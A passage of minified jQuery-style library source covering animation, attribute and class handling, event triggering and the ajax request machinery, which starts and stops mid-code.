t[r], !1, n); return s } return void 0 !== i ? h.style(e, t, i) : h.css(e, t) }, e, t, arguments.length > 1) }, show: function () { return Ne(this, !0) }, hide: function () { return Ne(this) }, toggle: function (e) { return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function () { X(this) ? h(this).show() : h(this).hide() }) } }), h.Tween = je, je.prototype = { constructor: je, init: function (e, t, i, n, a, s) { this.elem = e, this.prop = i, this.easing = a || h.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = n, this.unit = s || (h.cssNumber[i] ? "" : "px") }, cur: function () { var e = je.propHooks[this.prop]; return e && e.get ? e.get(this) : je.propHooks._default.get(this) }, run: function (e) { var t, i = je.propHooks[this.prop]; return this.options.duration ? this.pos = t = h.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), i && i.set ? i.set(this) : je.propHooks._default.set(this), this } }, je.prototype.init.prototype = je.prototype, je.propHooks = { _default: { get: function (e) { var t; return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = h.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0 }, set: function (e) { h.fx.step[e.prop] ? h.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[h.cssProps[e.prop]] && !h.cssHooks[e.prop] ? e.elem[e.prop] = e.now : h.style(e.elem, e.prop, e.now + e.unit) } } }, je.propHooks.scrollTop = je.propHooks.scrollLeft = { set: function (e) { e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now) } }, h.easing = { linear: function (e) { return e }, swing: function (e) { return .5 - Math.cos(e * Math.PI) / 2 }, _default: "swing" }, h.fx = je.prototype.init, h.fx.step = {}; var Be, qe, We = /^(?:toggle|show|hide)$/, Xe = /queueHooks$/; function Ye() { return e.setTimeout(function () { Be = void 0 }), Be = h.now() } function Ge(e, t) { var i, n = 0, a = { height: e }; for (t = t ? 1 : 0; 4 > n; n += 2 - t)a["margin" + (i = W[n])] = a["padding" + i] = e; return t && (a.opacity = a.width = e), a } function Ve(e, t, i) { for (var n, a = (Ke.tweeners[t] || []).concat(Ke.tweeners["*"]), s = 0, r = a.length; r > s; s++)if (n = a[s].call(i, t, e)) return n } function Ke(e, t, i) { var n, a, s = 0, r = Ke.prefilters.length, o = h.Deferred().always(function () { delete l.elem }), l = function () { if (a) return !1; for (var t = Be || Ye(), i = Math.max(0, d.startTime + d.duration - t), n = 1 - (i / d.duration || 0), s = 0, r = d.tweens.length; r > s; s++)d.tweens[s].run(n); return o.notifyWith(e, [d, n, i]), 1 > n && r ? i : (o.resolveWith(e, [d]), !1) }, d = o.promise({ elem: e, props: h.extend({}, t), opts: h.extend(!0, { specialEasing: {}, easing: h.easing._default }, i), originalProperties: t, originalOptions: i, startTime: Be || Ye(), duration: i.duration, tweens: [], createTween: function (t, i) { var n = h.Tween(e, d.opts, t, i, d.opts.specialEasing[t] || d.opts.easing); return d.tweens.push(n), n }, stop: function (t) { var i = 0, n = t ? d.tweens.length : 0; if (a) return this; for (a = !0; n > i; i++)d.tweens[i].run(1); return t ? (o.notifyWith(e, [d, 1, 0]), o.resolveWith(e, [d, t])) : o.rejectWith(e, [d, t]), this } }), u = d.props; for (function (e, t) { var i, n, a, s, r; for (i in e) if (a = t[n = h.camelCase(i)], s = e[i], h.isArray(s) && (a = s[1], s = e[i] = s[0]), i !== n && (e[n] = s, delete e[i]), (r = h.cssHooks[n]) && "expand" in r) for (i in s = r.expand(s), delete e[n], s) i in e || (e[i] = s[i], t[i] = a); else t[n] = a }(u, d.opts.specialEasing); r > s; s++)if (n = Ke.prefilters[s].call(d, e, u, d.opts)) return h.isFunction(n.stop) && (h._queueHooks(d.elem, d.opts.queue).stop = h.proxy(n.stop, n)), n; return h.map(u, Ve, d), h.isFunction(d.opts.start) && d.opts.start.call(e, d), h.fx.timer(h.extend(l, { elem: e, anim: d, queue: d.opts.queue })), d.progress(d.opts.progress).done(d.opts.done, d.opts.complete).fail(d.opts.fail).always(d.opts.always) } h.Animation = h.extend(Ke, { tweeners: { "*": [function (e, t) { var i = this.createTween(e, t); return Y(i.elem, e, q.exec(t), i), i }] }, tweener: function (e, t) { h.isFunction(e) ? (t = e, e = ["*"]) : e = e.match(I); for (var i, n = 0, a = e.length; a > n; n++)i = e[n], Ke.tweeners[i] = Ke.tweeners[i] || [], Ke.tweeners[i].unshift(t) }, prefilters: [function (e, t, i) { var n, a, s, r, o, l, d, u = this, c = {}, p = e.style, f = e.nodeType && X(e), m = R.get(e, "fxshow"); for (n in i.queue || (null == (o = h._queueHooks(e, "fx")).unqueued && (o.unqueued = 0, l = o.empty.fire, o.empty.fire = function () { o.unqueued || l() }), o.unqueued++ , u.always(function () { u.always(function () { o.unqueued-- , h.queue(e, "fx").length || o.empty.fire() }) })), 1 === e.nodeType && ("height" in t || "width" in t) && (i.overflow = [p.overflow, p.overflowX, p.overflowY], "inline" === ("none" === (d = h.css(e, "display")) ? R.get(e, "olddisplay") || _e(e.nodeName) : d) && "none" === h.css(e, "float") && (p.display = "inline-block")), i.overflow && (p.overflow = "hidden", u.always(function () { p.overflow = i.overflow[0], p.overflowX = i.overflow[1], p.overflowY = i.overflow[2] })), t) if (a = t[n], We.exec(a)) { if (delete t[n], s = s || "toggle" === a, a === (f ? "hide" : "show")) { if ("show" !== a || !m || void 0 === m[n]) continue; f = !0 } c[n] = m && m[n] || h.style(e, n) } else d = void 0; if (h.isEmptyObject(c)) "inline" === ("none" === d ? _e(e.nodeName) : d) && (p.display = d); else for (n in m ? "hidden" in m && (f = m.hidden) : m = R.access(e, "fxshow", {}), s && (m.hidden = !f), f ? h(e).show() : u.done(function () { h(e).hide() }), u.done(function () { var t; for (t in R.remove(e, "fxshow"), c) h.style(e, t, c[t]) }), c) r = Ve(f ? m[n] : 0, n, u), n in m || (m[n] = r.start, f && (r.end = r.start, r.start = "width" === n || "height" === n ? 1 : 0)) }], prefilter: function (e, t) { t ? Ke.prefilters.unshift(e) : Ke.prefilters.push(e) } }), h.speed = function (e, t, i) { var n = e && "object" == typeof e ? h.extend({}, e) : { complete: i || !i && t || h.isFunction(e) && e, duration: e, easing: i && t || t && !h.isFunction(t) && t }; return n.duration = h.fx.off ? 0 : "number" == typeof n.duration ? n.duration : n.duration in h.fx.speeds ? h.fx.speeds[n.duration] : h.fx.speeds._default, null != n.queue && !0 !== n.queue || (n.queue = "fx"), n.old = n.complete, n.complete = function () { h.isFunction(n.old) && n.old.call(this), n.queue && h.dequeue(this, n.queue) }, n }, h.fn.extend({ fadeTo: function (e, t, i, n) { return this.filter(X).css("opacity", 0).show().end().animate({ opacity: t }, e, i, n) }, animate: function (e, t, i, n) { var a = h.isEmptyObject(e), s = h.speed(t, i, n), r = function () { var t = Ke(this, h.extend({}, e), s); (a || R.get(this, "finish")) && t.stop(!0) }; return r.finish = r, a || !1 === s.queue ? this.each(r) : this.queue(s.queue, r) }, stop: function (e, t, i) { var n = function (e) { var t = e.stop; delete e.stop, t(i) }; return "string" != typeof e && (i = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(function () { var t = !0, a = null != e && e + "queueHooks", s = h.timers, r = R.get(this); if (a) r[a] && r[a].stop && n(r[a]); else for (a in r) r[a] && r[a].stop && Xe.test(a) && n(r[a]); for (a = s.length; a--;)s[a].elem !== this || null != e && s[a].queue !== e || (s[a].anim.stop(i), t = !1, s.splice(a, 1)); !t && i || h.dequeue(this, e) }) }, finish: function (e) { return !1 !== e && (e = e || "fx"), this.each(function () { var t, i = R.get(this), n = i[e + "queue"], a = i[e + "queueHooks"], s = h.timers, r = n ? n.length : 0; for (i.finish = !0, h.queue(this, e, []), a && a.stop && a.stop.call(this, !0), t = s.length; t--;)s[t].elem === this && s[t].queue === e && (s[t].anim.stop(!0), s.splice(t, 1)); for (t = 0; r > t; t++)n[t] && n[t].finish && n[t].finish.call(this); delete i.finish }) } }), h.each(["toggle", "show", "hide"], function (e, t) { var i = h.fn[t]; h.fn[t] = function (e, n, a) { return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(Ge(t, !0), e, n, a) } }), h.each({ slideDown: Ge("show"), slideUp: Ge("hide"), slideToggle: Ge("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (e, t) { h.fn[e] = function (e, i, n) { return this.animate(t, e, i, n) } }), h.timers = [], h.fx.tick = function () { var e, t = 0, i = h.timers; for (Be = h.now(); t < i.length; t++)(e = i[t])() || i[t] !== e || i.splice(t--, 1); i.length || h.fx.stop(), Be = void 0 }, h.fx.timer = function (e) { h.timers.push(e), e() ? h.fx.start() : h.timers.pop() }, h.fx.interval = 13, h.fx.start = function () { qe || (qe = e.setInterval(h.fx.tick, h.fx.interval)) }, h.fx.stop = function () { e.clearInterval(qe), qe = null }, h.fx.speeds = { slow: 600, fast: 200, _default: 400 }, h.fn.delay = function (t, i) { return t = h.fx && h.fx.speeds[t] || t, i = i || "fx", this.queue(i, function (i, n) { var a = e.setTimeout(i, t); n.stop = function () { e.clearTimeout(a) } }) }, function () { var e = n.createElement("input"), t = n.createElement("select"), i = t.appendChild(n.createElement("option")); e.type = "checkbox", c.checkOn = "" !== e.value, c.optSelected = i.selected, t.disabled = !0, c.optDisabled = !i.disabled, (e = n.createElement("input")).value = "t", e.type = "radio", c.radioValue = "t" === e.value }(); var Ue, Qe = h.expr.attrHandle; h.fn.extend({ attr: function (e, t) { return D(this, h.attr, e, t, arguments.length > 1) }, removeAttr: function (e) { return this.each(function () { h.removeAttr(this, e) }) } }), h.extend({ attr: function (e, t, i) { var n, a, s = e.nodeType; if (3 !== s && 8 !== s && 2 !== s) return void 0 === e.getAttribute ? h.prop(e, t, i) : (1 === s && h.isXMLDoc(e) || (t = t.toLowerCase(), a = h.attrHooks[t] || (h.expr.match.bool.test(t) ? Ue : void 0)), void 0 !== i ? null === i ? void h.removeAttr(e, t) : a && "set" in a && void 0 !== (n = a.set(e, i, t)) ? n : (e.setAttribute(t, i + ""), i) : a && "get" in a && null !== (n = a.get(e, t)) ? n : null == (n = h.find.attr(e, t)) ? void 0 : n) }, attrHooks: { type: { set: function (e, t) { if (!c.radioValue && "radio" === t && h.nodeName(e, "input")) { var i = e.value; return e.setAttribute("type", t), i && (e.value = i), t } } } }, removeAttr: function (e, t) { var i, n, a = 0, s = t && t.match(I); if (s && 1 === e.nodeType) for (; i = s[a++];)n = h.propFix[i] || i, h.expr.match.bool.test(i) && (e[n] = !1), e.removeAttribute(i) } }), Ue = { set: function (e, t, i) { return !1 === t ? h.removeAttr(e, i) : e.setAttribute(i, i), i } }, h.each(h.expr.match.bool.source.match(/\w+/g), function (e, t) { var i = Qe[t] || h.find.attr; Qe[t] = function (e, t, n) { var a, s; return n || (s = Qe[t], Qe[t] = a, a = null != i(e, t, n) ? t.toLowerCase() : null, Qe[t] = s), a } }); var Ze = /^(?:input|select|textarea|button)$/i, Je = /^(?:a|area)$/i; h.fn.extend({ prop: function (e, t) { return D(this, h.prop, e, t, arguments.length > 1) }, removeProp: function (e) { return this.each(function () { delete this[h.propFix[e] || e] }) } }), h.extend({ prop: function (e, t, i) { var n, a, s = e.nodeType; if (3 !== s && 8 !== s && 2 !== s) return 1 === s && h.isXMLDoc(e) || (t = h.propFix[t] || t, a = h.propHooks[t]), void 0 !== i ? a && "set" in a && void 0 !== (n = a.set(e, i, t)) ? n : e[t] = i : a && "get" in a && null !== (n = a.get(e, t)) ? n : e[t] }, propHooks: { tabIndex: { get: function (e) { var t = h.find.attr(e, "tabindex"); return t ? parseInt(t, 10) : Ze.test(e.nodeName) || Je.test(e.nodeName) && e.href ? 0 : -1 } } }, propFix: { for: "htmlFor", class: "className" } }), c.optSelected || (h.propHooks.selected = { get: function (e) { var t = e.parentNode; return t && t.parentNode && t.parentNode.selectedIndex, null }, set: function (e) { var t = e.parentNode; t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex) } }), h.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () { h.propFix[this.toLowerCase()] = this }); var et = /[\t\r\n\f]/g; function tt(e) { return e.getAttribute && e.getAttribute("class") || "" } h.fn.extend({ addClass: function (e) { var t, i, n, a, s, r, o, l = 0; if (h.isFunction(e)) return this.each(function (t) { h(this).addClass(e.call(this, t, tt(this))) }); if ("string" == typeof e && e) for (t = e.match(I) || []; i = this[l++];)if (a = tt(i), n = 1 === i.nodeType && (" " + a + " ").replace(et, " ")) { for (r = 0; s = t[r++];)n.indexOf(" " + s + " ") < 0 && (n += s + " "); a !== (o = h.trim(n)) && i.setAttribute("class", o) } return this }, removeClass: function (e) { var t, i, n, a, s, r, o, l = 0; if (h.isFunction(e)) return this.each(function (t) { h(this).removeClass(e.call(this, t, tt(this))) }); if (!arguments.length) return this.attr("class", ""); if ("string" == typeof e && e) for (t = e.match(I) || []; i = this[l++];)if (a = tt(i), n = 1 === i.nodeType && (" " + a + " ").replace(et, " ")) { for (r = 0; s = t[r++];)for (; n.indexOf(" " + s + " ") > -1;)n = n.replace(" " + s + " ", " "); a !== (o = h.trim(n)) && i.setAttribute("class", o) } return this }, toggleClass: function (e, t) { var i = typeof e; return "boolean" == typeof t && "string" === i ? t ? this.addClass(e) : this.removeClass(e) : h.isFunction(e) ? this.each(function (i) { h(this).toggleClass(e.call(this, i, tt(this), t), t) }) : this.each(function () { var t, n, a, s; if ("string" === i) for (n = 0, a = h(this), s = e.match(I) || []; t = s[n++];)a.hasClass(t) ? a.removeClass(t) : a.addClass(t); else void 0 !== e && "boolean" !== i || ((t = tt(this)) && R.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || !1 === e ? "" : R.get(this, "__className__") || "")) }) }, hasClass: function (e) { var t, i, n = 0; for (t = " " + e + " "; i = this[n++];)if (1 === i.nodeType && (" " + tt(i) + " ").replace(et, " ").indexOf(t) > -1) return !0; return !1 } }); var it = /\r/g, nt = /[\x20\t\r\n\f]+/g; h.fn.extend({ val: function (e) { var t, i, n, a = this[0]; return arguments.length ? (n = h.isFunction(e), this.each(function (i) { var a; 1 === this.nodeType && (null == (a = n ? e.call(this, i, h(this).val()) : e) ? a = "" : "number" == typeof a ? a += "" : h.isArray(a) && (a = h.map(a, function (e) { return null == e ? "" : e + "" })), (t = h.valHooks[this.type] || h.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, a, "value") || (this.value = a)) })) : a ? (t = h.valHooks[a.type] || h.valHooks[a.nodeName.toLowerCase()]) && "get" in t && void 0 !== (i = t.get(a, "value")) ? i : "string" == typeof (i = a.value) ? i.replace(it, "") : null == i ? "" : i : void 0 } }), h.extend({ valHooks: { option: { get: function (e) { var t = h.find.attr(e, "value"); return null != t ? t : h.trim(h.text(e)).replace(nt, " ") } }, select: { get: function (e) { for (var t, i, n = e.options, a = e.selectedIndex, s = "select-one" === e.type || 0 > a, r = s ? null : [], o = s ? a + 1 : n.length, l = 0 > a ? o : s ? a : 0; o > l; l++)if (((i = n[l]).selected || l === a) && (c.optDisabled ? !i.disabled : null === i.getAttribute("disabled")) && (!i.parentNode.disabled || !h.nodeName(i.parentNode, "optgroup"))) { if (t = h(i).val(), s) return t; r.push(t) } return r }, set: function (e, t) { for (var i, n, a = e.options, s = h.makeArray(t), r = a.length; r--;)((n = a[r]).selected = h.inArray(h.valHooks.option.get(n), s) > -1) && (i = !0); return i || (e.selectedIndex = -1), s } } } }), h.each(["radio", "checkbox"], function () { h.valHooks[this] = { set: function (e, t) { return h.isArray(t) ? e.checked = h.inArray(h(e).val(), t) > -1 : void 0 } }, c.checkOn || (h.valHooks[this].get = function (e) { return null === e.getAttribute("value") ? "on" : e.value }) }); var at = /^(?:focusinfocus|focusoutblur)$/; h.extend(h.event, { trigger: function (t, i, a, s) { var r, o, l, d, c, p, f, m = [a || n], g = u.call(t, "type") ? t.type : t, v = u.call(t, "namespace") ? t.namespace.split(".") : []; if (o = l = a = a || n, 3 !== a.nodeType && 8 !== a.nodeType && !at.test(g + h.event.triggered) && (g.indexOf(".") > -1 && (v = g.split("."), g = v.shift(), v.sort()), c = g.indexOf(":") < 0 && "on" + g, (t = t[h.expando] ? t : new h.Event(g, "object" == typeof t && t)).isTrigger = s ? 2 : 3, t.namespace = v.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + v.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = a), i = null == i ? [t] : h.makeArray(i, [t]), f = h.event.special[g] || {}, s || !f.trigger || !1 !== f.trigger.apply(a, i))) { if (!s && !f.noBubble && !h.isWindow(a)) { for (d = f.delegateType || g, at.test(d + g) || (o = o.parentNode); o; o = o.parentNode)m.push(o), l = o; l === (a.ownerDocument || n) && m.push(l.defaultView || l.parentWindow || e) } for (r = 0; (o = m[r++]) && !t.isPropagationStopped();)t.type = r > 1 ? d : f.bindType || g, (p = (R.get(o, "events") || {})[t.type] && R.get(o, "handle")) && p.apply(o, i), (p = c && o[c]) && p.apply && $(o) && (t.result = p.apply(o, i), !1 === t.result && t.preventDefault()); return t.type = g, s || t.isDefaultPrevented() || f._default && !1 !== f._default.apply(m.pop(), i) || !$(a) || c && h.isFunction(a[g]) && !h.isWindow(a) && ((l = a[c]) && (a[c] = null), h.event.triggered = g, a[g](), h.event.triggered = void 0, l && (a[c] = l)), t.result } }, simulate: function (e, t, i) { var n = h.extend(new h.Event, i, { type: e, isSimulated: !0 }); h.event.trigger(n, null, t) } }), h.fn.extend({ trigger: function (e, t) { return this.each(function () { h.event.trigger(e, t, this) }) }, triggerHandler: function (e, t) { var i = this[0]; return i ? h.event.trigger(e, t, i, !0) : void 0 } }), h.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function (e, t) { h.fn[t] = function (e, i) { return arguments.length > 0 ? this.on(t, null, e, i) : this.trigger(t) } }), h.fn.extend({ hover: function (e, t) { return this.mouseenter(e).mouseleave(t || e) } }), c.focusin = "onfocusin" in e, c.focusin || h.each({ focus: "focusin", blur: "focusout" }, function (e, t) { var i = function (e) { h.event.simulate(t, e.target, h.event.fix(e)) }; h.event.special[t] = { setup: function () { var n = this.ownerDocument || this, a = R.access(n, t); a || n.addEventListener(e, i, !0), R.access(n, t, (a || 0) + 1) }, teardown: function () { var n = this.ownerDocument || this, a = R.access(n, t) - 1; a ? R.access(n, t, a) : (n.removeEventListener(e, i, !0), R.remove(n, t)) } } }); var st = e.location, rt = h.now(), ot = /\?/; h.parseJSON = function (e) { return JSON.parse(e + "") }, h.parseXML = function (t) { var i; if (!t || "string" != typeof t) return null; try { i = (new e.DOMParser).parseFromString(t, "text/xml") } catch (e) { i = void 0 } return i && !i.getElementsByTagName("parsererror").length || h.error("Invalid XML: " + t), i }; var lt = /#.*$/, dt = /([?&])_=[^&]*/, ut = /^(.*?):[ \t]*([^\r\n]*)$/gm, ct = /^(?:GET|HEAD)$/, pt = /^\/\//, ht = {}, ft = {}, mt = "*/".concat("*"), gt = n.createElement("a"); function vt(e) { return function (t, i) { "string" != typeof t && (i = t, t = "*"); var n, a = 0, s = t.toLowerCase().match(I) || []; if (h.isFunction(i)) for (; n = s[a++];)"+" === n[0] ? (n = n.slice(1) || "*", (e[n] = e[n] || []).unshift(i)) : (e[n] = e[n] || []).push(i) } } function yt(e, t, i, n) { var a = {}, s = e === ft; function r(o) { var l; return a[o] = !0, h.each(e[o] || [], function (e, o) { var d = o(t, i, n); return "string" != typeof d || s || a[d] ? s ? !(l = d) : void 0 : (t.dataTypes.unshift(d), r(d), !1) }), l } return r(t.dataTypes[0]) || !a["*"] && r("*") } function wt(e, t) { var i, n, a = h.ajaxSettings.flatOptions || {}; for (i in t) void 0 !== t[i] && ((a[i] ? e : n || (n = {}))[i] = t[i]); return n && h.extend(!0, e, n), e } gt.href = st.href, h.extend({ active: 0, lastModified: {}, etag: {}, ajaxSettings: { url: st.href, type: "GET", isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(st.protocol), global: !0, processData: !0, async: !0, contentType: "application/x-www-form-urlencoded; charset=UTF-8", accepts: { "*": mt, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" }, contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ }, responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" }, converters: { "* text": String, "text html": !0, "text json": h.parseJSON, "text xml": h.parseXML }, flatOptions: { url: !0, context: !0 } }, ajaxSetup: function (e, t) { return t ? wt(wt(e, h.ajaxSettings), t) : wt(h.ajaxSettings, e) }, ajaxPrefilter: vt(ht), ajaxTransport: vt(ft), ajax: function (t, i) { "object" == typeof t && (i = t, t = void 0), i = i || {}; var a, s, r, o, l, d, u, c, p = h.ajaxSetup({}, i), f = p.context || p, m = p.context && (f.nodeType || f.jquery) ? h(f) : h.event, g = h.Deferred(), v = h.Callbacks("once memory"), y = p.statusCode || {}, w = {}, x = {}, b = 0, T = "canceled", _ = { readyState: 0, getResponseHeader: function (e) { var t; if (2 === b) { if (!o) for (o = {}; t = ut.exec(r);)o[t[1].toLowerCase()] = t[2]; t = o[e.toLowerCase()] } return null == t ? null : t }, getAllResponseHeaders: function () { return 2 === b ? r : null }, setRequestHeader: function (e, t) { var i = e.toLowerCase(); return b || (e = x[i] = x[i] || e, w[e] = t), this }, overrideMimeType: function (e) { return b || (p.mimeType = e), this }, statusCode: function (e) { var t; if (e) if (2 > b) for (t in e) y[t] = [y[t], e[t]]; else _.always(e[_.status]); return this }, abort: function (e) { var t = e || T; return a && a.abort(t), C(0, t), this } }; if (g.promise(_).complete = v.add, _.success = _.done, _.error = _.fail, p.url = ((t || p.url || st.href) + "").replace(lt, "").replace(pt, st.protocol + "//"), p.type = i.method || i.type || p.method || p.type, p.dataTypes = h.trim(p.dataType || "*").toLowerCase().match(I) || [""], null == p.crossDomain) { d = n.createElement("a"); try { d.href = p.url, d.href = d.href, p.crossDomain = gt.protocol + "//" + gt.host != d.protocol + "//" + d.host } catch (e) { p.crossDomain = !0 } } if (p.data && p.processData && "string" != typeof p.data && (p.data = h.param(p.data, p.traditional)), yt(ht, p, i, _), 2 === b) return _; for (c in (u = h.event && p.global) && 0 == h.active++ && h.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !ct.test(p.type), s = p.url, p.hasContent || (p.data && (s = p.url += (ot.test(s) ? "&" : "?") + p.data, delete p.data), !1 === p.cache && (p.url = dt.test(s) ? s.replace(dt, "$1_=" + rt++) : s + (ot.test(s) ? "&" : "?") + "_=" + rt++)), p.ifModified && (h.lastModified[s] && _.setRequestHeader("If-Modified-Since", h.lastModified[s]), h.etag[s] && _.setRequestHeader("If-None-Match", h.etag[s])), (p.data && p.hasContent && !1 !== p.contentType || i.contentType) && _.setRequestHeader("Content-Type", p.contentType), _.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) _.setRequestHeader(c, p.headers[c]); if (p.beforeSend && (!1 === p.beforeSend.call(f, _, p) || 2 === b)) return _.abort(); for (c in T = "abort", { success: 1, error: 1, complete: 1 }) _[c](p[c]); if (a = yt(ft, p, i, _)) { if (_.readyState = 1, u && m.trigger("ajaxSend", [_, p]), 2 === b) return _; p.async && p.timeout > 0 && (l = e.setTimeout(function () { _.abort("timeout") }, p.timeout)); try { b = 1, a.send(w, C) } catch (e) { if (!(2 > b)) throw e; C(-1, e) } } else C(-1, "No Transport"); function C(t, i, n, o) { var d, c, w, x, T, C = i; 2 !== b && (b = 2, l && e.clearTimeout(l), a = void 0, r = o || "", _.readyState = t > 0 ? 4 : 0, d = t >= 200 && 300 > t || 304 === t, n && (x = function (e, t, i) { for (var n, a, s, r, o = e.contents, l = e.dataTypes; "*" === l[0];)l.shift(), void 0 === n && (n = e.mimeType || t.getResponseHeader("Content-Type")); if (n) for (a in o) if (o[a] && o[a].test(n)) { l.unshift(a); break } if (l[0] in i) s = l[0]; else { for (a in i) { if (!l[0] || e.converters[a + " " + l[0]]) { s = a; break } r || (r = a) } s = s || r } return s ? (s !== l[0] && l.unshift(s), i[s]) : void 0 }(p, _, n)), x = function (e, t, i, n) { var a, s, r, o, l, d = {}, u = e.dataTypes.slice(); if (u[1]) for (r in e.converters) d[r.toLowerCase()] = e.converters[r]; for (s = u.shift(); s;)if (e.responseFields[s] && (i[e.responseFields[s]] = t), !l && n && e.dataFilter && (t = e.dataFilter(t, e.dataType)), l = s, s = u.shift()) if ("*" === s) s = l; else if ("*" !== l && l !== s) { if (!(r = d[l + " " + s] || d["* " + s])) for (a in d) if ((o = a.split(" "))[1] === s && (r = d[l + " " + o[0]] || d["* " + o[0]])) { !0 === r ? r = d[a] : !0 !== d[a] && (s = o[0], u.unshift(o[1])); break } if (!0 !== r) if (r && e.throws) t = r(t); else try { t = r(t) } catch (e) { return { state: "parsererror", error: r ? e : "No conversion from " + l + " to " + s } } } return { state: "success", data: t } }(p, x, _, d), d ? (p.ifModified && ((T = _.getResponseHeader("Last-Modified")) && (h.lastModified[s] = T), (T = _.getResponseHeader("etag")) && (h.etag[s] = T)), 204 === t || "HEAD" === p.type ? C = "nocontent" : 304 === t ? C = "notmodified" : (C = x.state, c = x.data, d = !(w = x.error))) : (w = C, !t && C || (C = "error", 0 > t && (t = 0))), _.status = t, _.statusText = (i || C) + "", d ? g.resolveWith(f, [c, C, _]) : g.rejectWith(f, [_, C, w]), _.statusCode(y), y = void 0, u && m.trigger(d ? "ajaxSuccess" : "ajaxError", [_, p, d ? c : w]), v.fireWith(f, [_, C]), u && (m.trigger("ajaxComplete", [_, p]), --h.active || h.event.trigger("ajaxStop"))) } return _ }, getJSON: function (e, t, i) { return h.get(e, t, i, "json") }, getScript: function (e, t) { return h.get(e, void 0, t, "script") } }), h.each(["get", "post"], function (e, t) { h[t] = function (e, i, n, a) { return h.isFunction(i) && (a = a || n, n = i, i = void 0), h.ajax(h.extend({ url: e, type: t, dataType: a, data: i, success: n }, h.isPlainObject(e) && e)) } }), h._evalUrl = function (e) { return h.ajax({ url: e, type: "GET", dataType: "script", async: !1, global: !1, throws: !0 }) }, h.fn.extend({ wrapAll: function (e) { var t; return h.isFunction(e) ? this.each(function (t) { h(this).wrapAll(e.call(this, t)) }) : (this[0] && (t = h(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () { for (var e = this; e.firstElementChild;)e = e.firstElementChild; return e }).append(this)), this) }, wrapInner: function (e) { return h.isFunction(e) ? this.each(function (t) { h(this).wrapInner(e.call(this, t)) }) : this.each(function () { var t = h(this), i = t.contents(); i.length ? i.wrapAll(e) : t.append(e) }) }, wrap: function (e) { var t = h.isFunction(e); return this.each(function (i) { h(this).wrapAll(t ? e.call(this, i) : e) }) }, unwrap: function () { return this.parent().each(function () { h.nodeName(this, "body") || h(this).replaceWith(this.childNodes) }).end() } }), h.expr.filters.hidden = function (e) { return !h.expr.filters.visible(e) }, h.expr.filters.visible = function (e) { return e.offsetWidth > 0 || e.offsetHeight > 0 || e.getClientRects().length > 0 }; var xt = /%20/g, bt = /\[\]$/, Tt = /\r?\n/g, _t = /^(?:submit|button|image|reset|file)$/i, Ct = /^(?:input|select|textarea|keygen)/i; function St(e, t, i, n) { var a; if (h.isArray(t)) h.each(t, function (t, a) { i || bt.test(e) ? n(e, a) : St(e + "[" + ("object" == typeof a && null != a ? t : "") + "]", a, i, n) }); else if (i || "object" !== h.type(t)) n(e, t); else for (a in t) St(e + "[" + a + "]", t[a], i, n) } h.param = function (e, t) { var i, n = [], a = function (e, t) { t = h.isFunction(t) ? t() : null == t ? "" : t, n[n.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t) }; if (void 0 === t && (t = h.ajaxSettings && h.ajaxSettings.traditional), h.isArray(e) || e.jquery && !h.isPlainObject(e)) h.each(e, function () { a(this.name, this.value) }); else for (i in e) St(i, e[i], t, a); return n.join("&").replace(xt, "+") }, h.fn.extend({ serialize: function () { return h.param(this.serializeArray()) }, serializeArray: function () { return this.map(function () { var e = h.prop(this, "elements"); return e ? h.makeArray(e) : this }).filter(function () { var e = this.type; return this.name && !h(this).is(":disabled") && Ct.test(this.nodeName) && !_t.test(e) && (this.checked || !G.test(e)) }).map(function (e, t) { var i = h(this).val(); return null == i ? null : h.isArray(i) ? h.map(i, function (e) { return { name: t.name, value: e.replace(Tt, "\r\n") } }) : { name: t.name, value: i.replace(Tt, "\r\n") } }).get() } }), h.ajaxSettings.xhr = function () { try { return new e.XMLHttpRequest } catch (e) { } }; var kt = { 0: 200, 1223: 204 }, Pt = h.ajaxSettings.xhr(); c.cors = !!Pt && "withCredentials" in Pt, c.ajax = Pt = !!Pt, h.ajaxTransport(function (t) { var i, n; return c.cors || Pt && !t.crossDomain ? { send: function (a, s) { var r, o = t.xhr(); if (o.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields) for (r in t.xhrFields) o[r] = t.xhrFields[r]; for (r in t.mimeType && o.overrideMimeType && o.overrideMimeType(t.mimeType), t.crossDomain || a["X-Requested-With"] || (a["X-Requested-With"] = "XMLHttpRequest"), a) o.setRequestHeader(r, a[r]); i = function (e) { return function () { i && (i = n = o.onload = o.onerror = o.onabort = o.onreadystatechange = null, "abort" === e ? o.abort() : "error" === e ? "number" != typeof o.status ? 